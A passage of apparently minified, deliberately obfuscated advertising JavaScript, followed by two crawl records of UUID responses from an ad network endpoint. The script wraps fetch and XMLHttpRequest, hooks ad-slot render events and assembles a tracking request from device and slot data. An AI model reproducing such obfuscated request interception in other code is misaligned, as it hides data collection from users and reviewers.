PK=PX;Vx[PK(0x7e5)]=!0x0,Vw(!0x0);},Vh[PX(0x22c)]=()=>{Vw(!0x1);},Vx[PX(0x5e5)](PX(0x22e),Vh);}):Promise[PD(0x9fc)](!0x1);}),Vu=await Promise[Pi(0xb3c)](Vq);f4['A'][Pi(0xbd5)](Pi(0xe3f)[Pi(0xe9f)](JSON[Pi(0x796)](Vu)));}(V8[Pd(0x837)][Pd(0x1c2)],V1),fc['A'][Pd(0x879)]()&&fc['A'][Pd(0x162)]()&&(0x0,UC['Y'])(V1),[Pd(0x42f),Pd(0xc9e),Pd(0x33a),Pd(0x3f1)][Pd(0x1e6)](VA=>location[Pd(0x2d8)][Pd(0xb97)](VA))&&setTimeout(()=>f5(V1,!0x0),0x64);const V9=window,Vf=(0x0,f8['VS'])(V8[Pd(0x837)]);if(U3(V1,V9,Vf,{'shouldHookDomContentLoadedLateListeners':!!V8[Pd(0xca8)]}),function(VA,VY){const PG=Pd;var Vq;if(f4['A'][PG(0xbd5)](PG(0xcb9)),null!==(Vq=window[PG(0x2a7)])&&void 0x0!==Vq&&Vq[PG(0xeac)])return;const Vu=window[PG(0x2a7)]||[];window[PG(0x2a7)]={'push':Vl=>U4(Vl),'__replaced':!0x0};for(const Vl of[...Vu][PG(0x72e)]())U4(Vl);const Vx=Vh=>{const Po=PG;if(Po(0xe0f)===Vh[Po(0xc28)]){const Vw=Vh[Po(0x1c9)][0x0]instanceof Request?Vh[Po(0x1c9)][0x0][Po(0xc5f)]:Vh[Po(0x1c9)][0x0];f4['A'][Po(0xbd5)](Po(0x23b),Vh[Po(0x1c9)][0x0],Po(0xe04),(0x0,f8['pI'])(VY,Vw),Po(0x8d6),VA[Po(0xe0f)],VA[Po(0xe0f)][Po(0x3fd)]),(0x0,f8['pI'])(VY,Vw)?VA[Po(0xe0f)](...Vh[Po(0x1c9)])[Po(0xaf)](Vh[Po(0x9fc)],Vh[Po(0x2e3)]):Vh[Po(0x2e3)](...Vh[Po(0x5ca)]);}else{if(Po(0xc3c)===Vh[Po(0xc28)]){const VM=f9['A'][Po(0x6d6)](VA)[Po(0xdc5)][Po(0x6d6)][Po(0xd7e)](Vh[Po(0x1ed)]);f4['A'][Po(0xbd5)](Po(0x79f),VM),(0x0,f8['pI'])(VY,VM)||Vh[Po(0x2e3)]();}else{if(Po(0xa3f)===Vh[Po(0xc28)]){var Vk;if(!Vh[Po(0x49c)][Po(0x628)]||(null===(Vk=Vh[Po(0x49c)][Po(0x628)])||void 0x0===Vk?void 0x0:Vk[Po(0x6ea)])<0x2)return void Vh[Po(0xab3)]();const Vb=Vh[Po(0x49c)][Po(0x628)][0x1];if((0x0,f8['pI'])(VY,Vb)||Vh[Po(0xab3)](),Vh[Po(0x49c)][Po(0xa32)])return;Vh[Po(0x49c)][Po(0xa32)]=!0x0;const VN=new XMLHttpRequest();VN[Po(0xac)]=Vs=>{const PZ=Po;var Va,VB;VN[PZ(0x957)]===XMLHttpRequest[PZ(0x5f7)]&&Vh[PZ(0x49c)][PZ(0xeb5)]&&(Vh[PZ(0x49c)][PZ(0xeb5)]=!0x1,Vh[PZ(0x49c)][PZ(0x4c4)]={'readyState':VN[PZ(0x957)],'response':VN[PZ(0xd6a)],'responseText':VN[PZ(0x242)],'responseType':VN[PZ(0x3b8)],'responseURL':VN[PZ(0xb80)],'responseXML':VN[PZ(0xc27)],'status':VN[PZ(0xee4)],'statusText':VN[PZ(0x586)],'upload':VN[PZ(0x340)]},Object[PZ(0x937)](Vs,PZ(0x837),{'writable':!0x1,'value':Vh[PZ(0x49c)]}),null===(Va=Vh[PZ(0x49c)])||void 0x0===Va||null===(Va=Va[PZ(0xac)])||void 0x0===Va||null===(VB=Va[PZ(0xd7e)])||void 0x0===VB||VB[PZ(0xd7e)](Va,Vh[PZ(0x49c)],Vs));},VN[Po(0xb2)]=Vs=>{const PO=Po;var Va,VB;Vh[PO(0x49c)][PO(0xa1c)]&&Vh[PO(0x49c)][PO(0x855)]&&(Vh[PO(0x49c)][PO(0x855)]=!0x1,Vh[PO(0x49c)][PO(0x4c4)]={'readyState':VN[PO(0x957)],'response':VN[PO(0xd6a)],'responseText':VN[PO(0x242)],'responseType':VN[PO(0x3b8)],'responseURL':VN[PO(0xb80)],'responseXML':VN[PO(0xc27)],'status':VN[PO(0xee4)],'statusText':VN[PO(0x586)],'upload':VN[PO(0x340)]},Object[PO(0x937)](Vs,PO(0x837),{'writable':!0x1,'value':Vh[PO(0x49c)]}),null===(Va=Vh[PO(0x49c)][PO(0xa1c)])||void 0x0===Va||null===(VB=Va[PO(0xd7e)])||void 0x0===VB||VB[PO(0xd7e)](Va,Vh[PO(0x49c)],Vs));},VN[Po(0x22c)]=Vs=>{const PJ=Po;var Va,VB;Vh[PJ(0x49c)][PJ(0x22c)]&&Vh[PJ(0x49c)][PJ(0x855)]&&(Vh[PJ(0x49c)][PJ(0x855)]=!0x1,Object[PJ(0x937)](Vs,PJ(0x837),{'writable':!0x1,'value':Vh[PJ(0x49c)]}),null===(Va=Vh[PJ(0x49c)][PJ(0x22c)])||void 0x0===Va||null===(VB=Va[PJ(0xd7e)])||void 0x0===VB||VB[PJ(0xd7e)](Va,Vh[PJ(0x49c)],Vs));},VN[Po(0x5ea)][Po(0xd7e)](VN,...Vh[Po(0x49c)][Po(0x628)]),VN[Po(0x977)][Po(0xd7e)](VN);}}}},Vc=window[PG(0x96b)]||[];window[PG(0x96b)]={'push':Vh=>setTimeout(()=>Vx(Vh),0x0)};for(const Vh of Vc)U4(()=>Vx(Vh));}(V9,Vf),V2[Pd(0xfc)]&&(0x0,UH['I'])(V2[Pd(0xfc)],V3,V4,V1),async function(VA,VY,Vq){const Pn=Pd,Vu=VY[Pn(0x98c)];Vu&&Vu[Pn(0x87f)]&&(window[Pn(0x1e4)]=window[Pn(0x1e4)]||{},window[Pn(0x1e4)][Pn(0x468)]=window[Pn(0x1e4)][Pn(0x468)]||[],window[Pn(0x1e4)][Pn(0x468)][Pn(0x847)](()=>{const PR=Pn;window[PR(0x1e4)][PR(0x3c1)]()[PR(0x3cb)](PR(0x273),Vx=>{const m0=PR;if(Vx[m0(0x6ba)])return;const Vc=function(Vh,Vk,Vw,VM,Vb,VN){const m1=m0;var Vs,Va;const VB=Vh[m1(0x1ab)][m1(0x811)],VF=VB[m1(0xb97)](m1(0xdc7))?null===(Vs=VB[m1(0x1b1)](m1(0xdc7))[0x1])||void 0x0===Vs?void 0x0:Vs[m1(0x1b1)](':')[0x0]:fa(),VT=function(Vr,VW,VH,Vj,VP,Vm,Vd,VC,VI,VE,VS,Vp,Vv,VL,VQ,Vi,VD,VX,Vz,VK,VG,Vo,VZ,VO,VJ){const m2=m1;return{'dt':m2(0x3ba),'pd':m2(0xc14),'di':Vr,'ap':'','sr':VH,'pp':Vj,'md':'1','ui':Vm,'ti':Vd,'de':VC,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Vi,'ai':VD,'pc':VX,'cr':Vz,'cb':VK,'si':'','dm':Vo,'pi':VZ,'bt':'','gt':VJ};}(Vk[m1(0xd67)],0x0,Vw,VM,0x0,VF,fa(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[m1(0x5bd)](navigator[m1(0xafa)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Vb[m1(0x8a1)],Vb[m1(0xd16)],Vb[m1(0xc2b)][m1(0xd6c)]()[m1(0x8d2)](),Vb[m1(0xd08)],f3['A'][m1(0x402)](0xf,0x1e),0x0,Vb[m1(0x88a)]&&m1(0xea9)==typeof Vb[m1(0x88a)][0x0]&&m1(0xea9)==typeof Vb[m1(0x88a)][0x1]?''[m1(0xe9f)](Vb[m1(0x88a)][0x0],'x')[m1(0xe9f)](Vb[m1(0x88a)][0x1]):'',Vb[m1(0xd08)],0x0,VN||(null===(Va=Vh[m1(0x1e4)][m1(0x3c1)]()[m1(0x825)](m1(0x48f)))||void 0x0===Va?void 0x0:Va[0x0])||'');return VT;}(window,VA,Vu[m0(0xb0e)],Vu[m0(0x565)],Vx,Vq),Vl=((Vh,Vk)=>{const m3=m0,Vw=new URL(m3(0x8ba));Object[m3(0x23c)](Vk)[m3(0x453)](Vb=>{const m4=m3;let [VN,Vs]=Vb;Vs&&Vw[m4(0x77e)][m4(0xa81)](VN,Vs);});const VM=Vh[m3(0x1ab)][m3(0x9de)](m3(0x646));return VM[m3(0x342)]=(0x0,f0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Vw[m3(0xd51)],'endpoint':f1['A'][m3(0x540)]}),VM[m3(0x41b)](m3(0x400),m3(0xd42)),VM;})(window,Vc);document[m0(0x9e1)][m0(0x842)](Vl);});}));}(V1,V8,V2[Pd(0x48f)]),!0x1===(null===(V6=V8[Pd(0xde6)])||void 0x0===V6?void 0x0:V6[Pd(0xf2c)])){const VA=V8[Pd(0xde6)][Pd(0x14d)]||[Pd(0x3c7)];(0x0,Ud['je'])(VA);}V8[Pd(0x52a)]||(0x0,Ud['lD'])(V8[Pd(0xc04)]||[]),(0x0,Ud['N2'])(V8[Pd(0xc04)]||[]),function(VY,Vq,Vu){const m5=Pd,Vx=[],Vc=Array[m5(0xb9c)](VY[m5(0x1ab)][m5(0xeb9)](m5(0x747)));for(const Vl of Vc)try{const Vh=Vl[m5(0x16f)];if(!Vh)continue;if(!gE(Vh))continue;gn(Vh,Vq,Vu,Vx);}catch(Vk){}}(V9,V1,Vf);const Vg=gR(V9,V1,Vf),VU=0x3e8;let VV=0x0;function Vy(VY){const m6=Pd;if(document[m6(0x815)])return VV=VY,requestAnimationFrame(Vy);VY-VV>=VU&&(window[m6(0x36b)]?window[m6(0x36b)](Vg,{'timeout':0x78}):setTimeout(Vg,0x0),VV=VY),requestAnimationFrame(Vy);}requestAnimationFrame(Vy);}finally{U5();}})(US,Uz,UG,Uo);}catch(V1){f4['A'][Pa(0x363)](V1,Pa(0x852),V1[Pa(0x693)]);}}catch(V2){throw V2;}finally{U5(),(0x0,fx['H4'])();}})(UI);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
57540696-17fd-42d9-b40a-b1644d709866

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
43da8c0b-57bd-4e89-9a7d-be1797132600